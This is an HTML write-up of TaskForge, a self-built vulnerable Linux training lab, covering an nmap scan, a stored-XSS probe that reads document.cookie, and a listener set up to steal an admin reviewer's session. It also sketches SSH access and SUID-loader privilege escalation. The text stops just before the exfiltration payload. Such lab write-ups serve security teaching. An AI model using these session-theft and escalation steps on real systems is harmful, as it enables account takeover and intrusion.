




<file: projects/taskforge.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <title>TaskForge — PJunix</title>
  <meta
    name="description"
    content="TaskForge, a deliberately vulnerable Linux security lab created by PJunix for hands-on security practice."
  >

  <meta property="og:title" content="TaskForge — PJunix">
  <meta property="og:type" content="website">

  <link rel="stylesheet" href="../assets/css/style.css">
  <script src="../assets/js/main.js" defer></script>
</head>

<body>

<a class="skip-link" href="#main">Skip to content</a>

<header class="site-header">
  <div class="container header-inner">

    <a class="brand" href="../index.html">PJunix</a>

    <button
      class="nav-toggle"
      type="button"
      aria-expanded="false"
      aria-controls="primary-navigation"
    >
      Menu
    </button>

    <nav
      class="site-nav"
      id="primary-navigation"
      aria-label="Primary navigation"
    >
      <ul>
        <li><a href="../index.html">Home</a></li>
        <li><a href="../about.html">About</a></li>
        <li><a href="../writeups.html">Writeups</a></li>
        <li><a href="../projects.html" aria-current="page">Projects</a></li>
        <li><a href="../contact.html">Contact</a></li>
      </ul>
    </nav>

  </div>
</header>


<main id="main" class="taskforge-page">


  <!-- Hero -->
  <section class="page-hero">
    <div class="container reveal">

      <p class="eyebrow">Vulnerable Linux Security Lab</p>

      <h1>TaskForge</h1>

      <p class="hero-copy">
        A deliberately vulnerable Linux machine created to practice
        stored XSS, web-to-system attack chains, and SUID-based
        privilege escalation in a controlled environment.
      </p>

      <ul class="tags">
        <li>Linux</li>
        <li>Flask</li>
        <li>Stored XSS</li>
        <li>SUID</li>
        <li>Privilege Escalation</li>
      </ul>

    </div>
  </section>


  <!-- Overview -->
  <section class="section">
    <div class="container">

      <div class="section-heading">
        <p class="eyebrow">01 · Overview</p>
        <h2>Project objectives</h2>
      </div>

      <div class="prose">

        <p>
          I created TaskForge primarily as a hands-on exercise for
          understanding stored cross-site scripting. Instead of using
          an existing vulnerable application, I built the application
          myself so I could study how the vulnerability occurs inside
          an application I designed.
        </p>

        <p>
          The second objective was to practice SUID-based privilege
          escalation. The machine combines both concepts into a single
          exploitation chain.
        </p>

      </div>

    </div>
  </section>


  <!-- Attack Path -->
  <section class="section">
    <div class="container">

      <div class="section-heading">
        <p class="eyebrow">02 · Attack Path</p>
        <h2>Web to root</h2>
      </div>

      <div class="card-grid">

        <article class="card">
          <p class="meta">01</p>
          <h3>Web Application</h3>
          <p>
            Enumerate the exposed Flask application and investigate
            the available functionality.
          </p>
        </article>

        <article class="card">
          <p class="meta">02</p>
          <h3>Stored XSS</h3>
          <p>
            Identify stored JavaScript execution in submitted security
            findings.
          </p>
        </article>

        <article class="card">
          <p class="meta">03</p>
          <h3>Admin Reviewer</h3>
          <p>
            Abuse the automated administrator reviewer to execute the
            stored payload in its privileged browser session.
          </p>
        </article>

        <article class="card">
          <p class="meta">04</p>
          <h3>SSH Access</h3>
          <p>
            Use credentials exposed through the administrator's
            configuration interface to obtain an SSH shell.
          </p>
        </article>

        <article class="card">
          <p class="meta">05</p>
          <h3>SUID Enumeration</h3>
          <p>
            Enumerate SUID-enabled binaries and identify the custom
            TaskForge plugin loader.
          </p>
        </article>

        <article class="card">
          <p class="meta">06</p>
          <h3>Root</h3>
          <p>
            Exploit the writable plugin cache and load an
            attacker-controlled shared library through the SUID loader.
          </p>
        </article>

      </div>

    </div>
  </section>


  <!-- Components -->
  <section class="section">
    <div class="container">

      <div class="section-heading">
        <p class="eyebrow">03 · Components</p>
        <h2>Machine architecture</h2>
      </div>

      <div class="prose">

        <h3>TaskForge Web Application</h3>

        <p>
          The TaskForge web application is a Flask application managed
          by <code>taskforge.service</code>. It listens on port 5000
          and provides the functionality used to submit and review
          security findings.
        </p>

        <h3>Firefox / geckodriver</h3>

        <p>
          The machine uses Firefox through geckodriver for browser
          automation. The WebDriver interface listens only on
          <code>127.0.0.1:4444</code>.
        </p>

        <h3>Persistent Admin Reviewer</h3>

        <p>
          The reviewer automatically logs into the TaskForge
          application as the administrator and visits pending
          findings. This provides the browser context required for
          the stored-XSS portion of the attack chain.
        </p>

        <h3>Custom SUID Binary</h3>

        <p>
          <code>/usr/local/bin/taskforge-plugin</code> is a custom
          SUID-root plugin loader. It loads shared libraries from
          <code>/opt/taskforge/plugin-cache/</code>.
        </p>

      </div>

    </div>
  </section>


  <!-- Enumeration -->
  <section class="section">
    <div class="container">

      <div class="section-heading">
        <p class="eyebrow">04 · Enumeration</p>
        <h2>Nmap</h2>
      </div>

      <div class="prose">

        <p>
          I started with a full TCP port scan to identify the services
          exposed by the target.
        </p>

        <pre><code>nmap -p- -sCV 192.168.56.106 -oN taskforge_scan</code></pre>

        <p>
          The scan identified SSH on port 22 and a Werkzeug HTTP
          service on port 5000. The HTTP scripts also identified
          <code>/login</code>, so I focused the next stage of
          enumeration on the web application.
        </p>

        <ul>
          <li><code>-p-</code> scans all 65,535 TCP ports.</li>
          <li><code>-sC</code> runs Nmap's default scripts.</li>
          <li><code>-sV</code> performs service version detection.</li>
          <li><code>-oN</code> saves the output in normal format.</li>
        </ul>

      </div>

    </div>
  </section>


  <!-- Web Enumeration -->
  <section class="section">
    <div class="container">

      <div class="section-heading">
        <p class="eyebrow">05 · Web Enumeration</p>
        <h2>TaskForge application</h2>
      </div>

      <div class="prose">

        <p>
          After accessing the web application, I reached the login
          page and authenticated into the TaskForge dashboard.
        </p>


        <p>
          The Findings section displayed previously submitted findings.
          Each finding could be opened to view its submitted details.
        </p>

        <p>
          The application also provided a New Finding form containing
          fields such as a finding title and description. Because this
          content was subsequently displayed as part of the finding,
          I investigated the input handling.
        </p>

      </div>

    </div>
  </section>


  <!-- Stored XSS -->
  <section class="section">
    <div class="container">

      <div class="section-heading">
        <p class="eyebrow">06 · Foothold</p>
        <h2>Identifying stored XSS</h2>
      </div>

      <div class="prose">

        <p>
          A submitted finding is stored by the application and can
          later be viewed again. I tested whether JavaScript supplied
          in the finding content would be stored and executed when
          the finding was opened.
        </p>

        <pre><code>&lt;script&gt;alert(document.cookie)&lt;/script&gt;</code></pre>

        <p>
          When I opened the submitted finding, the JavaScript executed
          and displayed the session cookie. This confirmed that the
          finding content was vulnerable to stored XSS.
        </p>

      </div>

    </div>
  </section>


  <!-- Admin Reviewer -->
  <section class="section">
    <div class="container">

      <div class="section-heading">
        <p class="eyebrow">07 · Foothold</p>
        <h2>Admin reviewer</h2>
      </div>

      <div class="prose">

        <p>
          The application indicated that reviewers may visit
          submitted findings. Since the finding content was stored
          and rendered when viewed, this suggested that the stored
          payload could execute in the reviewer's browser.
        </p>

        <h3>Capturing the reviewer's session</h3>

        <p>
          I started a Python HTTP server to receive the request
          generated when the payload executed.
        </p>

        <pre><code>python3 -m http.server 8888</code></pre>

        <p>
          I then submitted a new finding containing the following
          payload in the description field:
        </p>

